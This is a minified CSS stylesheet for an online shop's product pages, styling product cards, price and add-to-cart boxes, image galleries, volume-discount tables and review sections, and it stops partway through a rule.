.stars{display:none;text-align:center}.product_card .stars .rating_meta{display:none}.product_card .price{float:left;text-align:left;width:calc(100% - 50px)}.product_card .price ._\5fi{display:flex;flex-direction:column-reverse}@media(max-width:1023px){.product_card .price{width:calc(100% - 36px)}}.product_card .price ._\5f d,.product_card .price .discount,.product_card .price .old_price_pre{display:none}.product_card .price .new_price{display:block;font-weight:700;color:#466de9;font-size:16px}.product_card .price .new_price .label{font-weight:400;color:#929292;display:none}.product_card .price .new_price .m_dec{font-size:10px;vertical-align:5px}.product_card .price .old_price_post{display:block;color:rgba(0,0,0,.38);text-decoration:line-through;font-size:12px}.product_card .price .old_price_post .label{display:none}.product_card .action{display:flex;height:100%;align-items:flex-end;float:right;margin-left:8px}.product_card .action .qty{display:none}.product_card .action .button{width:34px;height:34px;display:block;position:relative}.product_card .action .button button{background:linear-gradient(#466de9,#75d485);border-radius:5px;width:34px;height:34px;border:0;z-index:2;position:absolute;top:0;left:0;cursor:pointer}.product_card .action .button button span{display:none}.product_card .action .button ._\5f d{position:absolute;top:0;right:0;width:34px;height:34px;z-index:10;pointer-events:none}.product_card .action .button ._\5f d:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:2px;left:2px}@media(max-width:1023px){.product_card .action{margin-left:2px}.product_card .action .button,.product_card .action .button ._\5f d,.product_card .action .button button{width:34px;height:34px}.product_card .action .button ._\5f d:before{width:30px;height:30px;font-size:30px}}.product_card .stock_label{padding:.1em .4em;border-radius:10px}.product_card .stock_info{display:none}.product_card .variants{margin-bottom:4px;text-align:center;display:none}@media(max-width:1023px){.product_card .variants{margin-bottom:2px}}.product_card .variants a{font-size:10px;display:inline-block;line-height:14px;background-color:#f0f0f0;box-shadow:1px 1px 0 0 #c7c7c7;padding:4px}.product_card .compare{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;font-size:14px;cursor:pointer;text-align:center}@media(max-width:1023px){.product_card .compare{display:none}}.product_card ._\5fu1{display:block;position:absolute;top:0;left:0;z-index:100}.product_card .fav,.product_card .quick_view{background:rgba(0,0,0,.3);color:rgba(0,0,0,.87);position:relative;text-shadow:1px 1px #000;cursor:pointer;opacity:.5;display:block;min-width:32px;padding:0 3px;height:32px;border-radius:30px;font-size:14px;text-align:center;line-height:32px;font-weight:700;margin-bottom:4px}.product_card .fav:hover,.product_card .quick_view:hover{opacity:1;background:rgba(0,0,0,.7);text-shadow:none}.product_card .quick_view:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}@media(max-width:1023px){.product_card .quick_view{display:none}}.product_card .fav:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}.product_card .fav.fav_fill:before{content:""}#mm_slides .product_card .stock_info{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card .loader{border-color:#231f20 transparent transparent #231f20;border-style:solid;border-width:3px;border-radius:50%;-webkit-animation:a .4s linear infinite;animation:a .4s linear infinite}#modal_add_to_cart_confirm .macce_product_scroll .product_card .done,#modal_add_to_cart_confirm .macce_product_scroll .product_card .loader{display:none;position:absolute;bottom:8px;left:calc(50% - 12px);width:24px;height:24px}#modal_add_to_cart_confirm .macce_product_scroll .product_card .done:before{content:"";font-size:24px;color:#090;position:absolute;width:24px;height:24px;display:block;top:0;left:0}#modal_add_to_cart_confirm .macce_product_scroll .product_card .action .qty,#modal_add_to_cart_confirm .macce_product_scroll .product_card .compare,#modal_add_to_cart_confirm .macce_product_scroll .product_card .stock_info,#modal_add_to_cart_confirm .macce_product_scroll .product_card .variants{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card .action .button button{padding:0}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .action,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .price,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .action,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .price{visibility:hidden;pointer-events:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .loader{display:block}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .done,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .loader{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .done{display:block}.product_card_search_popup>._\5fi{padding:0 4px}.product_card_search_popup .name h2{font-size:14px}.product_card_search_popup .price{text-align:center;width:100%}.product_card_search_popup .compare,.product_card_search_popup .price .old_price_post{display:none}.product_card_search_popup .overlays{width:25.6px}.product_card_search_popup .overlays .o1,.product_card_search_popup .overlays .o2{width:25.6px;height:25.6px;font-size:11.2px;line-height:25.6px}.product_card_search_popup .action,.product_card_search_popup .action .qty{display:none}.product_card_search_popup .action .button{width:32px;height:32px}.product_card_search_popup .action .button ._\5f d:before{width:32px;height:32px;font-size:32px}.product_card_search_popup .action .button button{padding:0}.product_card_search_popup .figure img{max-width:100%;width:130px}.product_card_search_popup ._\5fu1{display:none}#product_title_block{margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#product_title_block{margin-bottom:8px}}#product_title h1{color:rgba(0,0,0,.87);line-height:1;margin-bottom:0}#product_meta{padding-bottom:2px}#product_meta ._\5fl{font-size:0}#product_meta .product_meta_left{display:inline-block;vertical-align:bottom;width:200px;font-size:13px}#product_meta .product_meta_right{display:inline-block;vertical-align:bottom;width:calc(100% - 200px);font-size:14px}@media(max-width:1023px){#product_meta .product_meta_left,#product_meta .product_meta_right{width:100%;display:block}#product_meta #product_wish_compare_share{text-align:left;margin-bottom:4px}#product_meta #product_wish_compare_share .compare,#product_meta #product_wish_compare_share .share,#product_meta #product_wish_compare_share .wishlist{margin-left:0;margin-right:6px;vertical-align:middle}}#product_wish_compare_share{width:100%;text-align:right}#product_wish_compare_share .compare,#product_wish_compare_share .share,#product_wish_compare_share .wishlist{font-size:13px;display:inline-block;vertical-align:bottom;margin-left:6px}#product_wish_compare_share .share{vertical-align:1px}#product_wish_compare_share .wishlist a{display:block;padding-left:18px;position:relative}#product_wish_compare_share .wishlist a:before{content:"";font-size:16px;color:rgba(0,0,0,.87);position:absolute;width:16px;height:16px;display:block;top:1px;left:1px}#product_wish_compare_share .wishlist a:hover,#product_wish_compare_share .wishlist a:hover:before{color:#231f20}#product_wish_compare_share .wishlist.fav_fill a:before{content:""}#product_wish_compare_share .compare .compare_check{padding-left:18px;position:relative;cursor:pointer}#product_wish_compare_share .compare .compare_check:before{content:"";font-size:16px;color:rgba(0,0,0,.87);position:absolute;width:16px;height:16px;display:block;top:1px;left:1px}#product_wish_compare_share .compare .compare_check.checked:before{content:""}#product_wish_compare_share .compare .compare_check:hover,#product_wish_compare_share .compare .compare_check:hover:before{color:#231f20}#product_primary>._\5f c{width:100%;width:calc(100% + 16px);margin-left:-8px;margin-right:-8px}#product_primary>._\5f c:after{clear:both;content:"";display:table}#product_primary>._\5f c>._\5f e>._\5fi{padding-left:8px;padding-right:8px;margin-bottom:16px}@media(max-width:1023px){#product_primary>._\5f c>._\5f e>._\5fi{margin-bottom:8px}}#product_primary>._\5f c>._\5f e1{float:left;width:50%}#product_primary>._\5f c>._\5f e2{float:right;width:50%}@media(max-width:719px){#product_primary>._\5f c>._\5f e1,#product_primary>._\5f c>._\5f e2{float:none;width:100%}}#product_info_wrap{position:relative}.product_section_description,.product_section_reviews,.product_section_specs{margin-bottom:2em}.product_section_title{color:rgba(0,0,0,.87);font-size:24px;padding:8px 0 8px 40px;position:relative;margin-bottom:1rem;overflow:hidden;border-bottom:1px solid #e9e9e9}.product_section_title .icon{position:absolute;width:30px;height:30px;left:0;top:50%;transform:translateY(-50%)}.product_section_title .icon:before{content:"";font-size:30px;color:rgba(0,0,0,.87);position:absolute;width:30px;height:30px;display:block;top:0;left:0}.product_section_description .product_section_title .icon:before{content:""}.product_section_specs .product_section_title .icon:before{content:""}.product_section_reviews .product_section_title .icon:before{content:""}#product_gallery{position:relative}#product_gallery img{display:block;width:100%;height:auto}#product_gallery *{outline:none}#product_gallery_main{margin-bottom:6px}#product_gallery_main .borderoverlay{position:absolute;left:0;right:0;top:0;bottom:0;border:1px solid #000;opacity:.1;pointer-events:none}#product_gallery_main .zoomoverlay{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.2);pointer-events:none;display:none}#product_gallery_main .zoomoverlay:after{position:absolute;content:"";font-size:42px;color:#fff;font-family:lg;width:42px;height:42px;text-align:center;top:50%;left:50%;margin-top:-21px;margin-left:-21px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}#product_gallery_control_wrap{padding:0 35px}#product_gallery_control{width:100%}#product_gallery_control .slick-slide{cursor:pointer;margin:0 5px;border:solid #e9e9e9;border-width:1px 1px 2px}#product_gallery_control .slick-slide img{opacity:.7}#product_gallery_control .slick-slide.active{border-bottom:2px solid #231f20}#product_gallery_control .slick-slide.active img{opacity:1}#product_gallery_control .slick-next,#product_gallery_control .slick-prev{background-color:transparent;opacity:.7;width:32px;height:32px;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:20px;border:0;padding:0;margin:0;font-size:0;outline:none}#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#product_gallery_control .slick-next:hover,#product_gallery_control .slick-prev:hover{opacity:1}#product_gallery_control .slick-next.slick-disabled,#product_gallery_control .slick-prev.slick-disabled{background-color:#f0f0f0}#product_gallery_control .slick-next.slick-disabled:before,#product_gallery_control .slick-prev.slick-disabled:before{color:silver}#product_gallery_control .slick-prev{right:auto;left:-34px;transform:scalex(-1) translateY(-50%)}@media(max-width:1023px){#product_gallery_control .slick-next,#product_gallery_control .slick-prev{width:25.6px;height:25.6px;right:-32.3px}#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}#product_gallery_control .slick-prev{right:auto;left:-32.3px}}#product_gallery_overlays{pointer-events:none;width:60px;position:absolute;top:.5rem;right:.5rem}#product_gallery_overlays>div{width:60px;height:30px;text-align:center;line-height:30px;font-weight:700;font-size:14px;background:#75d485;color:rgba(0,0,0,.87);border-radius:20px;margin-bottom:6px}#product_buy_box{line-height:1.1}#product_buy_box>._\5f c:after{clear:both;content:"";display:table}#product_buy_box ._\5f e1{float:left;width:calc(100% - 260px)}#product_buy_box ._\5f e1 ._\5fi{padding-right:10px}#product_buy_box ._\5f e2{float:left;width:260px;text-align:right}#product_buy_box ._\5f e2 ._\5fi{padding-left:10px}#product_buy_box .price_box{margin-bottom:.5em}#product_buy_box .price_box .old_price{color:hsla(0,0%,40%,.87);text-decoration:line-through}#product_buy_box .price_box .new_price .new_price_label{font-size:24px;color:rgba(0,0,0,.87)}#product_buy_box .price_box .new_price .money_expanded .m_int{font-weight:700;color:#466de9;font-size:28px}#product_buy_box .price_box .new_price .money_expanded .m_dec{font-weight:700;color:#466de9;font-size:20px;vertical-align:12px}#product_buy_box .price_box .new_price .money_expanded .m_cur{font-size:24px;margin-left:5px}#product_buy_box .stock_info{line-height:1.6;margin-bottom:.5rem}#product_buy_box .stock_info .stock_label{padding:.1em .4em;border-radius:10px}#product_buy_box .add_to_cart_box{margin-bottom:.5em}#product_buy_box .add_to_cart_box .add_to_cart_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:inline-block;background:#466de9;width:200px;height:36px;position:relative;overflow:hidden;border-radius:20px}#product_buy_box .add_to_cart_box .add_to_cart_button:focus,#product_buy_box .add_to_cart_box .add_to_cart_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_buy_box .add_to_cart_box .add_to_cart_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_buy_box .add_to_cart_box .add_to_cart_button input{padding-left:36px;color:#fff;font-size:14px;font-weight:500;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}#product_buy_box .add_to_cart_box .add_to_cart_button input:hover{color:#fff}#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d{border-radius:20px 0 0 20px;position:absolute;background:#231f20;width:36px;height:36px;top:0;left:0;z-index:1}#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:6px;left:6px}#product_buy_box .add_to_cart_box .add_to_cart_button:hover{background:#231f20}#product_buy_box .rating_review_info{margin-bottom:.5em}#product_buy_box .rating_review_info .rating_meta{font-size:12px}#product_buy_box .rating_review_info a:hover{color:#231f20}#product_buy_box .quantity_box{margin-bottom:.5em}#product_buy_box .quantity_box label{font-size:18px}#product_buy_box .quantity_box input{font-size:18px;padding:4px;border-radius:20px;width:50px;text-align:center;border:1px solid #ccc}@media(max-width:719px){#product_buy_box>._\5f c ._\5f e1,#product_buy_box>._\5f c ._\5f e2{float:none;width:100%;text-align:left}#product_buy_box>._\5f c ._\5f e1 ._\5fi,#product_buy_box>._\5f c ._\5f e2 ._\5fi{padding:0}#product_buy_box>._\5f c ._\5f e2 ._\5fi{margin-bottom:0}#product_buy_box .extra_info,#product_buy_box .price_box,#product_buy_box .rating_review_info,#product_buy_box .stock_info{text-align:center}#product_buy_box .quantity_box{margin-top:1rem}#product_buy_box .add_to_cart_box,#product_buy_box .extra_price_info,#product_buy_box .quantity_box{text-align:center}}.pbb_restricted_info{background:#f0f0f0;padding:.5rem;border-radius:4px;position:relative;margin-bottom:4px}.pbb_restricted_info>._\5fi{display:flex;align-items:center}.pbb_restricted_info ._\5f d{width:2rem;height:2rem;margin-right:.5rem;position:relative}.pbb_restricted_info ._\5f d:before{content:"";font-size:2rem;color:#466de9;position:absolute;width:2rem;height:2rem;display:block;top:0;left:0}.pbb_restricted_info p{margin-bottom:4px}@media(max-width:719px){.pbb_restricted_info>._\5fi{flex-direction:column}.pbb_restricted_info ._\5ft{text-align:center}}#product_buy_box_restricted{background:#f0f0f0;padding:.5rem;line-height:1.1;border-radius:4px}#product_buy_box_restricted>._\5fi>._\5f c{display:flex;flex-flow:row;justify-content:space-between}#product_buy_box_restricted ._\5f e1{flex:1 0 160px}#product_buy_box_restricted ._\5f e2{flex:0 0 150px;text-align:right}#product_buy_box_restricted .formula{margin-bottom:.5rem;display:flex}#product_buy_box_restricted .formula>._\5fi{padding-bottom:.5rem;border-bottom:1px solid #717171;display:flex;flex-flow:row nowrap}#product_buy_box_restricted .formula_price{display:flex;flex-direction:column;align-items:flex-end}#product_buy_box_restricted .formula_price>._\5fi{padding-right:16px}#product_buy_box_restricted .formula_price .old_price{color:hsla(0,0%,40%,.87);text-decoration:line-through}#product_buy_box_restricted .formula_price .old_price .label{display:none}#product_buy_box_restricted .formula_price .new_price .label{display:none;font-size:36px;color:rgba(0,0,0,.87)}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_int{font-weight:700;color:#466de9;font-size:36px}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_dec{font-weight:700;color:#466de9;font-size:24px;vertical-align:16px}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_cur{font-size:28px;margin-left:5px}#product_buy_box_restricted .formula_qty{display:flex;flex-direction:column;justify-content:flex-end}#product_buy_box_restricted .formula_qty .input_wrap{display:flex;flex-flow:row nowrap}#product_buy_box_restricted .formula_qty .x{width:30px;font-size:36px}#product_buy_box_restricted .formula_qty input{width:160px;border:1px solid #e9e9e9;border-radius:20px;line-height:44px;font-size:36px;padding:0 8px}#product_buy_box_restricted .formula_qty .unit{padding-left:34px}#product_buy_box_restricted .formula_total{margin-top:.5rem;margin-bottom:1rem}#product_buy_box_restricted .formula_total .m_cur:before{content:" "}#product_buy_box_restricted .formula_total .total{font-size:32px;font-weight:700}#product_buy_box_restricted .formula_total .total .money_expanded{color:#466de9}#product_buy_box_restricted .stock_info{line-height:1.6;margin-bottom:.5em}#product_buy_box_restricted .stock_info .stock_label{padding:.1em .4em;border-radius:10px}#product_buy_box_restricted .add_to_cart_box{margin-bottom:.5em}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:inline-block;background:#466de9;width:200px;height:36px;position:relative;overflow:hidden;border-radius:20px}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:focus,#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button input{padding-left:36px;color:#fff;font-size:14px;font-weight:500;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button input:hover{color:#fff}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d{border-radius:20px 0 0 20px;position:absolute;background:#231f20;width:36px;height:36px;top:0;left:0;z-index:1}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:6px;left:6px}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:hover{background:#231f20}#product_buy_box_restricted .rating_review_info{margin-bottom:.5em}#product_buy_box_restricted .rating_review_info .rating_meta{font-size:12px}#product_buy_box_restricted .rating_review_info a:hover{color:#231f20}@media(max-width:719px){#product_buy_box_restricted .formula{justify-content:center}#product_buy_box_restricted .formula_total{text-align:center}#product_buy_box_restricted>._\5fi>._\5f c{flex-wrap:wrap}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e1{order:2}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e2{order:1}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e1,#product_buy_box_restricted>._\5fi>._\5f c ._\5f e2{flex:0 0 100%;text-align:center;margin:0 0 16px}}#product_info_desc{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9}#product_info_desc .title{font-size:16px;color:#000;font-weight:700;padding-bottom:.5em}#product_info_desc .sep{margin:10px 0;width:100%;height:1px;background-color:#e9e9e9}#product_info_desc .checked{display:block;margin-bottom:3px;background:#f0f0f0;padding:20px 12px 20px 44px;position:relative;max-width:410px;border-radius:3px;font-size:16px;font-weight:600}#product_info_desc .checked:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:21px;left:15px}#product_info_files .title{font-size:16px;color:#000;font-weight:700;padding-bottom:.5em}#product_info_files ._\5f c{display:flex;flex-flow:row wrap}#product_info_files .file{width:100%;position:relative}#product_info_files .file ._\5fi{border:5px solid transparent}@media(min-width:1024px){#product_info_files .file{width:50%}}@media(min-width:1024px){#product_info_files .file:nth-child(odd)>._\5fi:after{content:"";position:absolute;width:1px;right:0;top:0;height:100%;background-color:#e9e9e9}}#product_info_files .file_link{display:flex;flex-flow:row nowrap;color:rgba(0,0,0,.87);align-items:center}#product_info_files .file_link .name{display:block;flex:1 1 auto;border-left:5px solid transparent}#product_info_files .file_link .icon{width:32px;height:32px;display:block;position:relative}#product_info_files .file_link .icon:before{content:"";font-size:32px;color:rgba(0,0,0,.87);position:absolute;width:32px;height:32px;display:block;top:0;left:0}#product_info_files .file_link .icon_zip:before{content:""}#product_info_files .file_link .icon_pdf:before{content:""}#product_info_files .file_link:hover,#product_info_files .file_link:hover .icon_pdf:before,#product_info_files .file_link:hover .icon_zip:before{color:#231f20}.product_info_block_option .option_list_title{font-size:120%;font-weight:700}.product_info_block_option .option_list ul{list-style-type:none;margin:0;padding:0}.product_info_block_option .option_list ul li{display:inline-block;margin-right:5px;margin-bottom:4px}@media(max-width:1023px){.product_info_block_option .option_list ul li{margin-bottom:2px}}.product_info_block_option .option_list ul li a{display:block;min-width:54px;text-align:center;font-size:14px;line-height:20px;border:1px solid #e9e9e9;padding:2px}.product_info_block_option .option_list ul li a:active,.product_info_block_option .option_list ul li a:focus,.product_info_block_option .option_list ul li a:hover{border:1px solid #acacac;color:inherit}.product_info_block_option .option_list ul li a.active{border:1px solid #231f20}.product_info_block_option .option_list ul li a img{width:48px;height:auto;display:block}.product_info_block_option_table{font-size:14px}@media(max-width:1023px){.product_info_block_option_table{font-size:13px}}.product_info_block_option_table ._thead{border-radius:20px 20px 0 0;background-color:#231f20;font-weight:700;color:#fff}.product_info_block_option_table ._tr{display:flex;flex-flow:row nowrap}.product_info_block_option_table ._td{display:flex;flex-flow:column nowrap;justify-content:center}.product_info_block_option_table ._td_option{padding:.4em .5em;flex:1 0 auto}.product_info_block_option_table ._td_option ._k:after{content:":"}.product_info_block_option_table ._td_stock{padding:.4em 0;flex:0 0 32px;text-align:center}@media(max-width:1023px){.product_info_block_option_table ._td_stock{flex:0 0 28px}}.product_info_block_option_table ._td_stock .stock_info{margin:0 auto;width:12px;height:12px}@media(max-width:1023px){.product_info_block_option_table ._td_stock .stock_info{width:8px;height:8px}}.product_info_block_option_table ._td_stock .stock_label{width:12px;height:12px;display:block;font-size:0;border-radius:50%}@media(max-width:1023px){.product_info_block_option_table ._td_stock .stock_label{width:8px;height:8px}}.product_info_block_option_table ._td_buy{padding:.4em .5em;text-align:right;flex:0 0 132px}@media(max-width:1023px){.product_info_block_option_table ._td_buy{flex:0 0 116px}}.product_info_block_option_table ._r{display:flex;flex-flow:row nowrap;align-items:center}.product_info_block_option_table ._tbody{font-size:13px}@media(max-width:1023px){.product_info_block_option_table ._tbody{font-size:12px}}.product_info_block_option_table ._tbody ._tr:nth-child(2n) ._td{background:rgba(0,0,0,.025)}.product_info_block_option_table ._tbody ._tr:nth-child(odd) ._td{background:rgba(0,0,0,.05)}.product_info_block_option_table ._tbody ._td{margin-bottom:1px}.product_info_block_option_table ._tbody ._td_stock{margin-left:1px;margin-right:1px}.product_info_block_option_table .price{flex:1 0 auto;margin-right:.25em;line-height:1}.product_info_block_option_table .price .m_cur{margin-left:.2em}.product_info_block_option_table .old_price{margin-bottom:.3em;color:hsla(0,0%,60%,.87);font-size:.9em}.product_info_block_option_table .old_price .money_expanded{text-decoration:line-through}.product_info_block_option_table .new_price_label,.product_info_block_option_table .old_price_label{display:none}.product_info_block_option_table .buy{width:32px;height:32px}.product_info_block_option_table .buy a{display:block;width:100%;height:100%;position:relative;border-radius:20px;background:#231f20;font-size:0}.product_info_block_option_table .buy a:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}@media(max-width:1023px){.product_info_block_option_table .buy{width:28px;height:28px}.product_info_block_option_table .buy a:before{font-size:20px;width:20px;height:20px}}#product_info_package_contents .ppc_title{margin-bottom:.4rem}#product_info_package_contents .ppc_item{padding:.4rem;background-color:#f0f0f0;margin-bottom:.4rem;border-radius:20px}#product_info_package_contents .ppc_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:flex-start}#product_info_package_contents .ppc_item .figure{flex:0 0 48px;border:1px solid #e9e9e9;padding:2px;border-radius:20px;margin-right:.4rem}#product_info_package_contents .ppc_item .figure img{display:block}#product_info_package_contents .ppc_item .meta{display:flex;flex-direction:column}#product_info_package_contents .ppc_item .meta .title a{display:block;font-size:95%;line-height:1;font-weight:700}#product_info_package_contents .ppc_item .meta .count{font-size:80%;margin-top:auto}#product_info_package_list .ppl_title{margin-bottom:.4rem}#product_info_package_list .ppl_item{padding:.4rem;background-color:#f0f0f0;margin-bottom:.4rem;border-radius:20px}#product_info_package_list .ppl_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:flex-start}#product_info_package_list .ppl_item .figure{flex:0 0 48px;border:1px solid #e9e9e9;padding:2px;border-radius:20px;margin-right:.4rem}#product_info_package_list .ppl_item .figure img{display:block}#product_info_package_list .ppl_item .meta{display:flex;flex-direction:column}#product_info_package_list .ppl_item .meta .title a{display:block;font-weight:700}.product_info_block_family .family_list_title{font-size:14px;color:#8faab2;margin-bottom:10px}.product_info_block_family .family_list ul{list-style-type:none;margin:0;padding:0}.product_info_block_family .family_list ul li{display:inline-block;margin-right:5px;margin-bottom:4px}@media(max-width:1023px){.product_info_block_family .family_list ul li{margin-bottom:2px}}.product_info_block_family .family_list ul li a{display:flex;flex-flow:column nowrap;text-align:center;font-size:14px;line-height:20px}.product_info_block_family .family_list ul li a:active img,.product_info_block_family .family_list ul li a:focus img,.product_info_block_family .family_list ul li a:hover img{border:1px solid #acacac}.product_info_block_family .family_list ul li a:active .label,.product_info_block_family .family_list ul li a:focus .label,.product_info_block_family .family_list ul li a:hover .label{color:#2ab6c5}.product_info_block_family .family_list ul li a.active img{border:1px solid #231f20}.product_info_block_family .family_list ul li a img{width:120px;height:auto;display:block;border:1px solid #e9e9e9;border-radius:6px;margin-bottom:10px}.product_info_block_family .family_list ul li a .label{font-size:14px}.product_info_block_product_usp{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9;padding-top:10px;margin-top:10px;border-top:1px solid #e9e9e9}.product_info_block_product_usp .product_usps{padding:10px 0}.product_info_block_product_usp .product_usps>._\5fi{display:flex;width:100%;flex-flow:row wrap}.product_info_block_product_usp .product_usp{width:100%;position:relative}@media(min-width:1024px){.product_info_block_product_usp .product_usp{width:50%}.product_info_block_product_usp .product_usp:nth-child(odd){border-right:5px solid transparent}.product_info_block_product_usp .product_usp:nth-child(odd)>._\5fi:after{content:"";position:absolute;width:1px;right:-5px;top:0;height:100%;background-color:#e9e9e9}.product_info_block_product_usp .product_usp:nth-child(2n){border-left:5px solid transparent}}.product_info_block_product_usp .product_usp>._\5fi{display:flex;flex-flow:row nowrap;align-items:center}.product_info_block_product_usp .t{width:calc(100% - 60px);margin-left:6px;line-height:1.2;color:rgba(0,0,0,.87);border-left:5px solid transparent;display:block}.product_info_block_product_usp .t1{font-size:1rem;font-weight:700;display:block}.product_info_block_product_usp .t2{font-size:.8125rem;display:block}.product_info_block_product_usp .icon{display:block;width:54px;height:54px;position:relative}.product_info_block_product_usp .icon:before{content:"";font-size:3.375rem;color:#231f20;position:absolute;width:3.375rem;height:3.375rem;display:block;top:0;left:0}.product_info_block_product_usp .icon_usp_livrare:before{content:""}.product_info_block_product_usp .icon_usp_piggy:before{content:""}#product_info_volume_discount .pvd_item,#product_info_volume_discount .pvd_legend,#product_info_volume_discount .pvd_title{padding:.4rem .5rem}#product_info_volume_discount .pvd_title{border-radius:20px 20px 0 0;background-color:#231f20;font-weight:700;font-size:110%;color:#fff}#product_info_volume_discount .pvd_legend{background-color:#e9e9e9;font-weight:700}#product_info_volume_discount .pvd_legend ._\5fr{display:flex;flex-flow:row nowrap;justify-content:space-between;font-size:90%}#product_info_volume_discount .pvd_item:nth-child(2n){background-color:#f0f0f0}#product_info_volume_discount .pvd_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:space-between;font-size:90%}#product_info_volume_discount ._\5fk,#product_info_volume_discount ._\5fkk{flex:0 0 28%;text-align:left}#product_info_volume_discount ._\5fv{flex:1 0 40%;text-align:right}#product_section_navigator{margin:24px 0;padding:8px;border-radius:40px}@media(max-width:1023px){#product_section_navigator{margin:24px -12px;width:calc(100% + 24px);padding:4px 0;border-radius:0}}#product_section_navigator_float{display:none;width:100%;position:fixed;top:66px;left:0;z-index:999999999}@media(max-width:1023px){#product_section_navigator_float{top:0}}.product_section_navigator{background:linear-gradient(90deg,#466de9,#466de9,#75d485,#75d485);padding:4px 0;font-weight:500}.product_section_navigator>._\5fi{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){.product_section_navigator>._\5fi{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){.product_section_navigator>._\5fi{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){.product_section_navigator>._\5fi{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}.product_section_navigator .sn{display:inline-block;height:32px;line-height:32px;border-radius:20px;padding:0 8px;margin-right:4px;background:transparent}.product_section_navigator .sn a{display:block;color:#fff}.product_section_navigator .sn:hover{background:#494143}.product_section_navigator .sn:hover a{color:#fff}.product_section_navigator .sn.active{background:#fff}.product_section_navigator .sn.active a{color:rgba(0,0,0,.87)}@media(max-width:1023px){.product_section_navigator{font-size:11px;text-align:center}.product_section_navigator .sn{margin-right:2px;padding:0 4px}}#product_reviews_list .product_review{padding:10px 0;margin-bottom:.5em}#product_reviews_list .product_review .title{font-weight:700;font-size:18px}#product_reviews_list .product_review .stars{margin-bottom:.5em}#product_reviews_list .product_review .comment{font-size:12px}#product_reviews_list .product_review .comment p:last-child{margin-bottom:0}#product_review_post .title{font-size:24px;font-weight:700;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){#product_review_post .title{padding-bottom:2px;margin-bottom:4px}}#product_review_post textarea{height:200px}#product_review_post .button button,#product_review_post .button input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 